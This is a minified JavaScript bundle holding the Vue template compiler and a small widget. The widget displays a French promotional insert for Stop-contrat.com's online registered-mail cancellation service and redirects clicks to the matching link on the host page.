1:if(2===n.tagType||Hp(n.children))return!0;break;case 9:if(Hp(n.branches))return!0;break;case 10:case 11:if(Hp(n.children))return!0}}return!1}function zp(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():zp(e.content))}const Wp=new WeakMap,Kp=(e,t)=>function(){if(1!==(e=t.currentNode).type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:o}=e,r=1===e.tagType;let s=r?function(e,t,n=!1){let{tag:o}=e;const r=Jp(o),s=gu(e,"is");if(s)if(r||Mu("COMPILER_IS_ON_ELEMENT",t)){const e=6===s.type?s.value&&Xa(s.value.content,!0):s.exp;if(e)return eu(t.helper(xa),[e])}else 6===s.type&&s.value.content.startsWith("vue:")&&(o=s.value.content.slice(4));const i=!r&&mu(e,"is");if(i&&i.exp)return eu(t.helper(xa),[i.exp]);const l=su(o)||t.isBuiltInComponent(o);if(l)return n||t.helper(l),l;return t.helper(_a),t.components.add(o),Tu(o,"component")}(e,t):`"${n}"`;let i,l,c,a,u,p,f=0,d=Zc(s)&&s.callee===xa||s===ca||s===aa||!r&&("svg"===n||"foreignObject"===n);if(o.length>0){const n=Gp(e,t);i=n.props,f=n.patchFlag,u=n.dynamicPropNames;const o=n.directives;p=o&&o.length?Za(o.map((e=>function(e,t){const n=[],o=Wp.get(e);o?n.push(t.helperString(o)):(t.helper(Sa),t.directives.add(e.name),n.push(Tu(e.name,"directive")));const{loc:r}=e;e.exp&&n.push(e.exp);e.arg&&(e.exp||n.push("void 0"),n.push(e.arg));if(Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Xa("true",!1,r);n.push(Ja(e.modifiers.map((e=>Ya(e,t))),r))}return Za(n,e.loc)}(e,t)))):void 0,n.shouldUseBlock&&(d=!0)}if(e.children.length>0){s===ua&&(d=!0,f|=1024);if(r&&s!==ca&&s!==ua){const{slots:n,hasDynamicSlots:o}=Up(e,t);l=n,o&&(f|=1024)}else if(1===e.children.length&&s!==ca){const n=e.children[0],o=n.type,r=5===o||8===o;r&&0===cp(n,t)&&(f|=1),l=r||2===o?n:e.children}else l=e.children}0!==f&&(c=String(f),u&&u.length&&(a=function(e){let t="[";for(let n=0,o=e.length;n<o;n++)t+=JSON.stringify(e[n]),n<o-1&&(t+=", ");return t+"]"}(u))),e.codegenNode=qa(t,s,i,l,c,a,p,!!d,!1,r,e.loc)};function Gp(e,t,n=e.props,o=!1){const{tag:r,loc:s,children:i}=e,l=1===e.tagType;let c=[];const a=[],u=[],p=i.length>0;let f=!1,d=0,h=!1,m=!1,g=!1,v=!1,y=!1,b=!1;const _=[],x=({key:e,value:n})=>{if(ou(e)){const o=e.content,r=zc(o);if(l||!r||"onclick"===o.toLowerCase()||"onUpdate:modelValue"===o||Jc(o)||(v=!0),r&&Jc(o)&&(b=!0),20===n.type||(4===n.type||8===n.type)&&cp(n,t)>0)return;"ref"===o?h=!0:"class"===o?m=!0:"style"===o?g=!0:"key"===o||_.includes(o)||_.push(o),!l||"class"!==o&&"style"!==o||_.includes(o)||_.push(o)}else y=!0};for(let i=0;i<n.length;i++){const d=n[i];if(6===d.type){const{loc:e,name:n,value:o}=d;let s=!0;if("ref"===n&&(h=!0,t.scopes.vFor>0&&c.push(Ya(Xa("ref_for",!0),Xa("true")))),"is"===n&&(Jp(r)||o&&o.content.startsWith("vue:")||Mu("COMPILER_IS_ON_ELEMENT",t)))continue;c.push(Ya(Xa(n,!0,fu(e,0,n.length)),Xa(o?o.content:"",s,o?o.loc:e)))}else{const{name:n,arg:i,exp:h,loc:m}=d,g="bind"===n,v="on"===n;if("slot"===n){l||t.onError(ia(40,m));continue}if("once"===n||"memo"===n)continue;if("is"===n||g&&vu(i,"is")&&(Jp(r)||Mu("COMPILER_IS_ON_ELEMENT",t)))continue;if(v&&o)continue;if((g&&vu(i,"key")||v&&p&&vu(i,"vue:before-update"))&&(f=!0),g&&vu(i,"ref")&&t.scopes.vFor>0&&c.push(Ya(Xa("ref_for",!0),Xa("true"))),!i&&(g||v)){if(y=!0,h)if(c.length&&(a.push(Ja(qp(c),s)),c=[]),g){if(Mu("COMPILER_V_BIND_OBJECT_ORDER",t)){a.unshift(h);continue}a.push(h)}else a.push({type:14,loc:m,callee:t.helper(Ra),arguments:[h]});else t.onError(ia(g?34:35,m));continue}const b=t.directiveTransforms[n];if(b){const{props:n,needRuntime:r}=b(d,e,t);!o&&n.forEach(x),c.push(...n),r&&(u.push(d),qc(r)&&Wp.set(d,r))}else u.push(d),p&&(f=!0)}}let S;if(a.length?(c.length&&a.push(Ja(qp(c),s)),S=a.length>1?eu(t.helper(Oa),a,s):a[0]):c.length&&(S=Ja(qp(c),s)),y?d|=16:(m&&!l&&(d|=2),g&&!l&&(d|=4),_.length&&(d|=8),v&&(d|=32)),f||0!==d&&32!==d||!(h||b||u.length>0)||(d|=512),!t.inSSR&&S)switch(S.type){case 15:let e=-1,n=-1,o=!1;for(let t=0;t<S.properties.length;t++){const r=S.properties[t].key;ou(r)?"class"===r.content?e=t:"style"===r.content&&(n=t):r.isHandlerKey||(o=!0)}const r=S.properties[e],s=S.properties[n];o?S=eu(t.helper(Aa),[S]):(r&&!ou(r.value)&&(r.value=eu(t.helper(Ma),[r.value])),!s||ou(s.value)||!g&&17!==s.value.type||(s.value=eu(t.helper(La),[s.value])));break;case 14:break;default:S=eu(t.helper(Aa),[eu(t.helper(Pa),[S])])}return{props:S,directives:u,patchFlag:d,dynamicPropNames:_,shouldUseBlock:f}}function qp(e){const t=new Map,n=[];for(let o=0;o<e.length;o++){const r=e[o];if(8===r.key.type||!r.key.isStatic){n.push(r);continue}const s=r.key.content,i=t.get(s);i?("style"===s||"class"===s||zc(s))&&Zp(i,r):(t.set(s,r),n.push(r))}return n}function Zp(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=Za([e.value,t.value],e.loc)}function Jp(e){return"component"===e||"Component"===e}const Yp=/-(\w)/g,Xp=(e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))})((e=>e.replace(Yp,((e,t)=>t?t.toUpperCase():"")))),Qp=(e,t)=>{if(xu(e)){const{children:n,loc:o}=e,{slotName:r,slotProps:s}=function(e,t){let n,o='"default"';const r=[];for(let t=0;t<e.props.length;t++){const n=e.props[t];6===n.type?n.value&&("name"===n.name?o=JSON.stringify(n.value.content):(n.name=Xp(n.name),r.push(n))):"bind"===n.name&&vu(n.arg,"name")?n.exp&&(o=n.exp):("bind"===n.name&&n.arg&&ou(n.arg)&&(n.arg.content=Xp(n.arg.content)),r.push(n))}if(r.length>0){const{props:o,directives:s}=Gp(e,t,r);n=o,s.length&&t.onError(ia(36,s[0].loc))}return{slotName:o,slotProps:n}}(e,t),i=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let l=2;s&&(i[2]=s,l=3),n.length&&(i[3]=tu([],n,!1,!1,o),l=4),t.scopeId&&!t.slotted&&(l=5),i.splice(l),e.codegenNode=eu(t.helper(Ea),i,o)}};const ef=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,tf=(e,t,n,o)=>{const{loc:r,modifiers:s,arg:i}=e;let l;if(e.exp||s.length||n.onError(ia(35,r)),4===i.type)if(i.isStatic){let e=i.content;e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`),l=Xa(oa(Qc(e)),!0,i.loc)}else l=Qa([`${n.helperString(Fa)}(`,i,")"]);else l=i,l.children.unshift(`${n.helperString(Fa)}(`),l.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let a=n.cacheHandlers&&!c&&!n.inVOnce;if(c){const e=pu(c.content),t=!(e||ef.test(c.content)),n=c.content.includes(";");0,(t||a&&e)&&(c=Qa([`${t?"$event":"(...args)"} => ${n?"{":"("}`,c,n?"}":")"]))}let u={props:[Ya(l,c||Xa("() => {}",!1,r))]};return o&&(u=o(u)),a&&(u.props[0].value=n.cache(u.props[0].value)),u.props.forEach((e=>e.key.isHandlerKey=!0)),u},nf=(e,t,n)=>{const{exp:o,modifiers:r,loc:s}=e,i=e.arg;return 4!==i.type?(i.children.unshift("("),i.children.push(') || ""')):i.isStatic||(i.content=`${i.content} || ""`),r.includes("camel")&&(4===i.type?i.isStatic?i.content=Qc(i.content):i.content=`${n.helperString($a)}(${i.content})`:(i.children.unshift(`${n.helperString($a)}(`),i.children.push(")"))),n.inSSR||(r.includes("prop")&&of(i,"."),r.includes("attr")&&of(i,"^")),!o||4===o.type&&!o.content.trim()?(n.onError(ia(34,s)),{props:[Ya(i,Xa("",!0,s))]}):{props:[Ya(i,o)]}},of=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},rf=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let o,r=!1;for(let e=0;e<n.length;e++){const t=n[e];if(yu(t)){r=!0;for(let r=e+1;r<n.length;r++){const s=n[r];if(!yu(s)){o=void 0;break}o||(o=n[e]={type:8,loc:t.loc,children:[t]}),o.children.push(" + ",s),n.splice(r,1),r--}}}if(r&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find((e=>7===e.type&&!t.directiveTransforms[e.name]))||"template"===e.tag)))for(let e=0;e<n.length;e++){const o=n[e];if(yu(o)||8===o.type){const r=[];2===o.type&&" "===o.content||r.push(o),t.ssr||0!==cp(o,t)||r.push("1"),n[e]={type:12,content:o,loc:o.loc,codegenNode:eu(t.helper(ya),r)}}}}},sf=new WeakSet,lf=(e,t)=>{if(1===e.type&&mu(e,"once",!0)){if(sf.has(e)||t.inVOnce)return;return sf.add(e),t.inVOnce=!0,t.helper(Va),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},cf=(e,t,n)=>{const{exp:o,arg:r}=e;if(!o)return n.onError(ia(41,e.loc)),af();const s=o.loc.source,i=4===o.type?o.content:s;n.bindingMetadata[s];if(!i.trim()||!pu(i))return n.onError(ia(42,o.loc)),af();const l=r||Xa("modelValue",!0),c=r?ou(r)?`onUpdate:${r.content}`:Qa(['"onUpdate:" + ',r]):"onUpdate:modelValue";let a;a=Qa([`${n.isTS?"($event: any)":"$event"} => ((`,o,") = $event)"]);const u=[Ya(l,e.exp),Ya(c,a)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map((e=>(lu(e)?e:JSON.stringify(e))+": true")).join(", "),n=r?ou(r)?`${r.content}Modifiers`:Qa([r,' + "Modifiers"']):"modelModifiers";u.push(Ya(n,Xa(`{ ${t} }`,!1,e.loc,2)))}return af(u)};function af(e=[]){return{props:e}}const uf=/[\w).+\-_$\]]/,pf=(e,t)=>{Mu("COMPILER_FILTER",t)&&(5===e.type&&ff(e.content,t),1===e.type&&e.props.forEach((e=>{7===e.type&&"for"!==e.name&&e.exp&&ff(e.exp,t)})))};function ff(e,t){if(4===e.type)df(e,t);else for(let n=0;n<e.children.length;n++){const o=e.children[n];"object"==typeof o&&(4===o.type?df(o,t):8===o.type?ff(e,t):5===o.type&&ff(o.content,t))}}function df(e,t){const n=e.content;let o,r,s,i,l=!1,c=!1,a=!1,u=!1,p=0,f=0,d=0,h=0,m=[];for(s=0;s<n.length;s++)if(r=o,o=n.charCodeAt(s),l)39===o&&92!==r&&(l=!1);else if(c)34===o&&92!==r&&(c=!1);else if(a)96===o&&92!==r&&(a=!1);else if(u)47===o&&92!==r&&(u=!1);else if(124!==o||124===n.charCodeAt(s+1)||124===n.charCodeAt(s-1)||p||f||d){switch(o){case 34:c=!0;break;case 39:l=!0;break;case 96:a=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:p++;break;case 125:p--}if(47===o){let e,t=s-1;for(;t>=0&&(e=n.charAt(t)," "===e);t--);e&&uf.test(e)||(u=!0)}}else void 0===i?(h=s+1,i=n.slice(0,s).trim()):g();function g(){m.push(n.slice(h,s).trim()),h=s+1}if(void 0===i?i=n.slice(0,s).trim():0!==h&&g(),m.length){for(s=0;s<m.length;s++)i=hf(i,m[s],t);e.content=i}}function hf(e,t,n){n.helper(wa);const o=t.indexOf("(");if(o<0)return n.filters.add(t),`${Tu(t,"filter")}(${e})`;{const r=t.slice(0,o),s=t.slice(o+1);return n.filters.add(r),`${Tu(r,"filter")}(${e}${")"!==s?","+s:s}`}}const mf=new WeakSet,gf=(e,t)=>{if(1===e.type){const n=mu(e,"memo");if(!n||mf.has(e))return;return mf.add(e),()=>{const o=e.codegenNode||t.currentNode.codegenNode;o&&13===o.type&&(1!==e.tagType&&Nu(o,t),e.codegenNode=eu(t.helper(za),[n.exp,tu(void 0,o),"_cache",String(t.cached++)]))}}};function vf(e,t={}){const n=t.onError||ra,o="module"===t.mode;!0===t.prefixIdentifiers?n(ia(46)):o&&n(ia(47));const r=!1;t.cacheHandlers&&n(ia(48)),t.scopeId&&!o&&n(ia(49));const s=Gc(e)?$u(e,t):e,[i,l]=[[lf,Tp,gf,Lp,pf,Qp,Kp,jp,rf],{on:tf,bind:nf,model:cf}];return mp(s,Wc({},t,{prefixIdentifiers:r,nodeTransforms:[...i,...t.nodeTransforms||[]],directiveTransforms:Wc({},l,t.directiveTransforms||{})})),bp(s,Wc({},t,{prefixIdentifiers:r}))}const yf=Symbol(""),bf=Symbol(""),_f=Symbol(""),xf=Symbol(""),Sf=Symbol(""),wf=Symbol(""),Cf=Symbol(""),kf=Symbol(""),Ef=Symbol(""),Tf=Symbol("");var Nf;let Of;Nf={[yf]:"vModelRadio",[bf]:"vModelCheckbox",[_f]:"vModelText",[xf]:"vModelSelect",[Sf]:"vModelDynamic",[wf]:"withModifiers",[Cf]:"withKeys",[kf]:"vShow",[Ef]:"Transition",[Tf]:"TransitionGroup"},Object.getOwnPropertySymbols(Nf).forEach((e=>{Ka[e]=Nf[e]}));const Mf=Ac("style,iframe,script,noscript",!0),Lf={isVoidTag:jc,isNativeTag:e=>Fc(e)||Vc(e),isPreTag:e=>"pre"===e,decodeEntities:function(e,t=!1){return Of||(Of=document.createElement("div")),t?(Of.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,Of.children[0].getAttribute("foo")):(Of.innerHTML=e,Of.textContent)},isBuiltInComponent:e=>ru(e,"Transition")?Ef:ru(e,"TransitionGroup")?Tf:void 0,getNamespace(e,t){let n=t?t.ns:0;if(t&&2===n)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some((e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content)))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(n=0);else t&&1===n&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(n=0));if(0===n){if("svg"===e)return 1;if("math"===e)return 2}return n},getTextMode({tag:e,ns:t}){if(0===t){if("textarea"===e||"title"===e)return 1;if(Mf(e))return 2}return 0}},Af=(e,t)=>{const n=Ic(e);return Xa(JSON.stringify(n),!1,t,3)};function Pf(e,t){return ia(e,t)}const Rf=Ac("passive,once,capture"),$f=Ac("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),If=Ac("left,right"),Ff=Ac("onkeyup,onkeydown,onkeypress",!0),Vf=(e,t)=>ou(e)&&"onclick"===e.content.toLowerCase()?Xa(t,!0):4!==e.type?Qa(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e;const jf=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||(t.onError(Pf(60,e.loc)),t.removeNode())},Bf=[e=>{1===e.type&&e.props.forEach(((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Xa("style",!0,t.loc),exp:Af(t.value.content,t.loc),modifiers:[],loc:t.loc})}))}],Uf={cloak:()=>({props:[]}),html:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Pf(50,r)),t.children.length&&(n.onError(Pf(51,r)),t.children.length=0),{props:[Ya(Xa("innerHTML",!0,r),o||Xa("",!0))]}},text:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Pf(52,r)),t.children.length&&(n.onError(Pf(53,r)),t.children.length=0),{props:[Ya(Xa("textContent",!0),o?eu(n.helperString(Na),[o],r):Xa("",!0))]}},model:(e,t,n)=>{const o=cf(e,t,n);if(!o.props.length||1===t.tagType)return o;e.arg&&n.onError(Pf(55,e.arg.loc));const{tag:r}=t,s=n.isCustomElement(r);if("input"===r||"textarea"===r||"select"===r||s){let i=_f,l=!1;if("input"===r||s){const o=gu(t,"type");if(o){if(7===o.type)i=Sf;else if(o.value)switch(o.value.content){case"radio":i=yf;break;case"checkbox":i=bf;break;case"file":l=!0,n.onError(Pf(56,e.loc))}}else(function(e){return e.props.some((e=>!(7!==e.type||"bind"!==e.name||e.arg&&4===e.arg.type&&e.arg.isStatic)))})(t)&&(i=Sf)}else"select"===r&&(i=xf);l||(o.needRuntime=n.helper(i))}else n.onError(Pf(54,e.loc));return o.props=o.props.filter((e=>!(4===e.key.type&&"modelValue"===e.key.content))),o},on:(e,t,n)=>tf(e,t,n,(t=>{const{modifiers:o}=e;if(!o.length)return t;let{key:r,value:s}=t.props[0];const{keyModifiers:i,nonKeyModifiers:l,eventOptionModifiers:c}=((e,t,n)=>{const o=[],r=[],s=[];for(let i=0;i<t.length;i++){const l=t[i];"native"===l&&Lu("COMPILER_V_ON_NATIVE",n)||Rf(l)?s.push(l):If(l)?ou(e)?Ff(e.content)?o.push(l):r.push(l):(o.push(l),r.push(l)):$f(l)?r.push(l):o.push(l)}return{keyModifiers:o,nonKeyModifiers:r,eventOptionModifiers:s}})(r,o,n,e.loc);if(l.includes("right")&&(r=Vf(r,"onContextmenu")),l.includes("middle")&&(r=Vf(r,"onMouseup")),l.length&&(s=eu(n.helper(wf),[s,JSON.stringify(l)])),!i.length||ou(r)&&!Ff(r.content)||(s=eu(n.helper(Cf),[s,JSON.stringify(i)])),c.length){const e=c.map(na).join("");r=ou(r)?Xa(`${r.content}${e}`,!0):Qa(["(",r,`) + "${e}"`])}return{props:[Ya(r,s)]}})),show:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Pf(58,r)),{props:[],needRuntime:n.helper(kf)}}};const Df=Object.create(null);_s((function(e,t){if(!Gc(e)){if(!e.nodeType)return Uc;e=e.innerHTML}const n=e,r=Df[n];if(r)return r;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const{code:s}=function(e,t={}){return vf(e,Wc({},Lf,t,{nodeTransforms:[jf,...Bf,...t.nodeTransforms||[]],directiveTransforms:Wc({},Uf,t.directiveTransforms||{}),transformHoist:null}))}(e,Wc({hoistStatic:!0,onError:void 0,onWarn:Uc},t)),i=new Function("Vue",s)(o);return i._rc=!0,Df[n]=i}));var Hf=Wr('<div class="ba-shadow ba-bg-white ba-p-6 sm:ba-py-3 sm:ba-px-4 ba-relative ba-overflow-hidden"><div class="ba-relative ba-z-10 ba-font-bold ba-text-xl ba-text-black ba-text-center ba-leading-tight sm:ba-leading-none"> Envoyez votre <div class="ba-inline">courrier de résiliation</div> en <div class="ba-block ba-leading-none sm:ba-inline-block ba-text-xl ba-bg-clip-text ba-bg-gradient-to-l ba-from-orange-500 ba-to-orange-600 ba-text-transparent">recommandé AR !</div></div><div class="ba-relative ba-z-10 ba-flex ba-flex-col sm:ba-flex-row ba-items-center ba-justify-end ba-pt-3 sm:ba-pt-1 ba-text-sm"><div class="ba-pt-1"><div class="ba-flex ba-justify-start ba-items-center"><div class="ba-w-4 ba-h-4 ba-mr-2"><svg viewBox="0 0 15 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.74120626,11.7630288 C5.59808612,11.9111538 5.40282036,11.9937981 5.19998505,11.9937981 C4.99714974,11.9937981 4.80188397,11.9111538 4.65876384,11.7630288 L0.336423445,7.31495191 C-0.112141148,6.85341345 -0.112141148,6.105 0.336423445,5.64432694 L0.877644653,5.08730769 C1.32634945,4.62576923 2.05288389,4.62576923 2.50144848,5.08730769 L5.19998505,7.86403846 L12.4918231,0.361153846 C12.9405278,-0.100384615 13.6677632,-0.100384615 14.1156269,0.361153846 L14.6568481,0.918173095 C15.1054127,1.37971156 15.1054127,2.12798075 14.6568481,2.58879807 L5.74120626,11.7630288 Z"></path></svg></div><div class="ba-leading-tight">Résiliation Garantie</div></div><div class="ba-flex ba-justify-start ba-items-center"><div class="ba-w-4 ba-h-4 ba-mr-2"><svg viewBox="0 0 15 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.74120626,11.7630288 C5.59808612,11.9111538 5.40282036,11.9937981 5.19998505,11.9937981 C4.99714974,11.9937981 4.80188397,11.9111538 4.65876384,11.7630288 L0.336423445,7.31495191 C-0.112141148,6.85341345 -0.112141148,6.105 0.336423445,5.64432694 L0.877644653,5.08730769 C1.32634945,4.62576923 2.05288389,4.62576923 2.50144848,5.08730769 L5.19998505,7.86403846 L12.4918231,0.361153846 C12.9405278,-0.100384615 13.6677632,-0.100384615 14.1156269,0.361153846 L14.6568481,0.918173095 C15.1054127,1.37971156 15.1054127,2.12798075 14.6568481,2.58879807 L5.74120626,11.7630288 Z"></path></svg></div><div class="ba-leading-tight">Ne vous déplacez plus !</div></div><div class="ba-flex ba-justify-start ba-items-center"><div class="ba-w-4 ba-h-4 ba-mr-2 ba-relative ba--top-1"><svg viewBox="0 0 15 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.74120626,11.7630288 C5.59808612,11.9111538 5.40282036,11.9937981 5.19998505,11.9937981 C4.99714974,11.9937981 4.80188397,11.9111538 4.65876384,11.7630288 L0.336423445,7.31495191 C-0.112141148,6.85341345 -0.112141148,6.105 0.336423445,5.64432694 L0.877644653,5.08730769 C1.32634945,4.62576923 2.05288389,4.62576923 2.50144848,5.08730769 L5.19998505,7.86403846 L12.4918231,0.361153846 C12.9405278,-0.100384615 13.6677632,-0.100384615 14.1156269,0.361153846 L14.6568481,0.918173095 C15.1054127,1.37971156 15.1054127,2.12798075 14.6568481,2.58879807 L5.74120626,11.7630288 Z"></path></svg></div><div class="ba-leading-tight ba-relative">Service assuré par <div class="ba-inline-block"><img src="https://bulkanalytics.com/inserts/poste.png" height="28" width="25" alt="logo La Poste"></div></div></div></div><div class="ba-hidden sm:ba-block ba-px-6"><div class="ba-text-xs ba-leading-none">Dès</div><div class="ba-text-4xl ba-leading-none"><div class="ba-font-bold ba-inline-block">3,90</div>€<div class="ba-inline-block ba-text-2xl ba-relative ba--top-2">*</div></div><div class="ba-leading-none ba-text-xs">le recommandé en ligne</div></div><div class="ba-pt-3 sm:ba-pt-0 ba-flex ba-justify-end ba-w-full sm:ba-w-auto sm:ba-block"><div class="ba-inline-block ba-px-4 ba-py-2 ba-bg-gradient-to-b ba-rounded-lg ba-from-orange-500 ba-to-orange-600 ba-text-white ba-font-bold ba-textba-se sm:ba-text-lg">Je résilie en ligne</div></div></div><div class="ba-absolute ba-left-0 ba--bottom-px ba-w-24"><svg viewBox="0 0 102 86" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient x1="97.422%" y1="27.655949%" x2="-9.70918767%" y2="95.53794%" id="linearGradient-1"><stop stop-color="#FFC700" offset="0%"></stop><stop stop-color="#FF52E5" offset="100%"></stop></linearGradient></defs><path d="M17.447016,19.0493979 L69.0833113,35.10075 C71.1527701,35.7440461 72.7861125,37.4112904 73.3680224,39.4744032 L86.022,84.3372488 L0.000999510946,84.3381059 L0,31.4692488 L11.698803,20.3041939 C13.1863234,18.8844113 15.3776055,18.4060442 17.447016,19.0493979 Z" id="Combined-Shape" fill="url(#linearGradient-1)"></path><path d="M20.2077395,58.7277204 C19.3725169,57.8923551 18.0181673,57.8922126 17.182802,58.7275778 L11.1327845,64.7775954 C10.2974192,65.612818 10.2974192,66.9671676 11.1327845,67.8025329 C11.9680071,68.6378981 13.3223567,68.6378981 14.157722,67.8025329 L20.2077395,61.7526579 C21.0429622,60.9175778 21.0429622,59.5630856 20.2077395,58.7277204 Z" id="Path" fill="#000000" transform="translate(15.670209, 63.265091) rotate(19.000000) translate(-15.670209, -63.265091) "></path><path d="M31.6481619,62.6668725 C30.8130819,61.8316499 29.4587322,61.8315073 28.6232244,62.6668725 L22.5733494,68.7167475 C21.7379842,69.5519702 21.7379842,70.9063198 22.5733494,71.741685 C23.4085721,72.5770503 24.7629217,72.5770503 25.5982869,71.741685 L31.6483045,65.69181 C32.4835272,64.85673 32.4835272,63.5022378 31.6481619,62.6668725 Z" id="Path" fill="#000000" transform="translate(27.110765, 67.204306) rotate(19.000000) translate(-27.110765, -67.204306) "></path><path d="M24.1470676,47.2870452 C23.311845,46.45168 21.9574954,46.45168 21.1221301,47.2870452 L15.0721125,53.3369202 C14.2367473,54.1721429 14.2367473,55.5264925 15.0721125,56.3618577 C15.9073352,57.197223 17.2616848,57.197223 18.09705,56.3618577 L24.1470676,50.3119827 C24.9822903,49.4767601 24.9822903,48.1224105 24.1470676,47.2870452 Z" id="Path" fill="#000000" transform="translate(19.609537, 51.824451) rotate(19.000000) translate(-19.609537, -51.824451) "></path><path d="M91.3098887,29.0261315 L73.1599785,10.876364 C70.6567344,8.37297724 66.585416,8.37611395 64.0850234,10.876364 L30.8108535,44.150819 C28.3174473,46.6440827 28.2923535,50.7072741 30.8108535,53.2256315 L48.9604785,71.3752565 C51.4681426,73.8830632 55.5273418,73.8834909 58.035291,71.3752565 L91.3098887,38.1008015 C93.8075723,35.6031179 93.8155566,31.5316569 91.3098887,29.0261315 Z M65.8012363,15.2101686 L62.3988945,40.6281413 C62.2711445,41.5817038 61.5161934,42.3367975 60.5624883,42.464405 L35.1446582,45.8667468 L65.8012363,15.2101686 Z M52.4811602,68.7203093 C52.3012266,68.6227858 52.1342676,68.4991706 51.985416,68.3504616 L33.9746621,50.3394225 L54.8338418,47.5471725 L52.4811602,68.7203093 Z M57.053498,66.3073171 L59.2028633,46.9623171 L61.1300918,46.7043933 C63.9909219,46.3214284 66.2560605,44.0560046 66.6388828,41.1957448 L66.8968066,39.2683737 L86.2419492,37.1188659 L57.053498,66.3073171 Z M67.4816621,34.8993522 L70.2739121,14.0401725 L88.2849512,32.051069 C88.4350859,32.2012038 88.5572754,32.3688757 88.6532305,32.5468132 L67.4816621,34.8993522 Z" id="Shape" fill="#000000" transform="translate(61.058762, 41.128136) rotate(19.000000) translate(-61.058762, -41.128136) "></path></svg></div></div>',1),zf={href:"https://www.stop-contrat.com/cgv",target:"_blank",rel:"nofollow",class:"ba-no-underline ba-text-xss ba-text-gray ba-block ba-text-center ba-leading-none ba-pt-1"};function Wf(e){return Wf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Wf(e)}function Kf(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,Gf(o.key),o)}}function Gf(e){var t=function(e,t){if("object"!=Wf(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=Wf(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Wf(t)?t:t+""}var qf=function(){return e=function e(t){var n,o,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),n=this,r=null,(o=Gf(o="urlPage"))in n?Object.defineProperty(n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,this.urlPage=t.href,this.init(t)},(t=[{key:"init",value:function(e){var t=this;e.addEventListener("click",(function(e){e.preventDefault(),t.click()}))}},{key:"click",value:function(){window.location.assign(this.urlPage)}}])&&Kf(e.prototype,t),n&&Kf(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();const Zf={data:function(){return{surferInformation:null,site:null}},methods:{pageView:function(){},clickOnInsert:function(e){this.surferInformation.click()}},mounted:function(){var e=document.querySelector(['a[href^="https://www.stop-contrat.com/marques"]','a[href^="https://www.stop-contrat.com/lettre"]','a[href^="https://www.stop-contrat.com/lettre-resiliation"]']);this.surferInformation=new qf(e),this.site=window.location.hostname}};var Jf=n(72),Yf=n.n(Jf),Xf=n(471),Qf={insert:"head",singleton:!1};Yf()(Xf.A,Qf);Xf.A.locals;var ed=n(262);Tc((0,ed.A)(Zf,[["render",function(e,t,n,o,r,s){return kr(),Lr("div",{onClick:t[0]||(t[0]=function(e){return s.clickOnInsert()}),class:"ba-cursor-pointer ba-text-sans"},[Hf,jr("a",zf,"*Ce service est proposé par Stop-contrat.com, site indépendant de "+f(e.site)+". Voir les conditions de vente de Stop-contrat.com.",1)])}]])).mount("#ba-insert")})();